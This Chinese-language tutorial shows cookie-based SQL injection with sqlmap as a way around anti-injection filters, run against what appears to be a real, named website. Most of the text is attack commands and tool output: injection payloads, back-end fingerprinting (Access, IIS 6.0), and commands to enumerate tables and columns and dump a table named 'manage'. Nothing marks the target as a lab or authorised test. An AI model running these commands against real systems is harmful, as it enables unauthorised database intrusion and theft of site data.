如果说站点装了防注入程序 拿我们正规的注入就不成效果,就用到cookie中转注入
sqlmap -u http://xaweichi.com/product_list.asp --cookie "id=230" --level 2

Place: Cookie
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=230 AND 1870=1870
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: id=-3659 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)&CHR(117)&CHR(120)&CHR(97)&CHR(113)&CHR(106)&CHR(83)&CHR(65)&CHR(100)&CHR(105)&CHR(111)&CHR(87)&CHR(110)&CHR(113)&CHR(112)&CHR(113)&CHR(113)&CHR(115)&CHR(106)&CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
[23:30:15] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[23:30:15] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/xaweichi.com'

可以看到是cookies方式的注入
猜解表段也是一样的
sqlmap -u http://xaweichi.com/product_list.asp --cookie "id=230" --tables --level 2


猜解字段
sqlmap -u http://xaweichi.com/product_list.asp --cookie "id=230" --columns -T manage --level 2

然后猜解内容
[4 columns]
+---------+-------------+
| Column | Type |
+---------+-------------+
| classid | numeric |
| id | numeric |
| orderid | numeric |
| title | non-numeric |
sqlmap -u http://xaweichi.com/product_list.asp --cookie "id=230" --dump C "classid,id" -T manage --level 2